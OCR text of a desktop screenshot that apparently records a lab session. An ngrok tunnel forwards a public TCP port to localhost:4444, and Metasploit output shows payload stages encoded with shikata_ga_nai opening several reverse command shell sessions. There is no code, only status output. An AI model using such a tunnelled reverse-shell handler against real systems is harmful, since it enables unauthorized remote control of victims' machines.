 edwisdom : ngrok — Konsole
File Edit View Bookmarks Settings Help
Session Status connecting
Session Status online
Account edwisdom (Plan: Free)
Update update available (version 2.2.8, Ctrl-U to update)
Version 2.2.8
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://0.tcp.ngrok.io:11202 -> localhost:4444
Connections ttl opn rt1 rt5 p50 p90
0 16 0.00 0.00 0.00 0.00
edwisdom : msfconsole — Konsole
File Edit View Bookmarks Settings Help
[*] Sending encoded stage (267 bytes) to 127.0.0.1
[*] Command shell session 9 opened (127.0.0.1:4444 -> ) at 2018-12-12 14:59:00 -0500
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 127.0.0.1
[*] Command shell session 10 opened (127.0.0.1:4444 -> ) at 2018-12-12 14:59:00 -0500
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 127.0.0.1
[*] Command shell session 11 opened (127.0.0.1:4444 -> ) at 2018-12-12 15:40:40 -0500
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 127.0.0.1
[*] Command shell session 12 opened (127.0.0.1:4444 -> ) at 2018-12-12 15:40:41 -0500
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 127.0.0.1
[*] Command shell session 13 opened (127.0.0.1:4444 -> ) at 2018-12-12 15:58:05 -0500
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 127.0.0.1
[*] Command shell session 14 opened (127.0.0.1:4444 -> ) at 2018-12-12 15:58:06 -0500
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 127.0.0.1
[*] Command shell session 15 opened (127.0.0.1:4444 -> ) at 2018-12-12 17:10:19 -0500
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (267 bytes) to 127.0.0.1
[*] Command shell session 16 opened (127.0.0.1:4444 -> ) at 2018-12-12 17:10:19 -0500
27 to Carry 4
Firefox
ed_keep.kdbx - KeePass
Konsole
Zotero
5:22 PM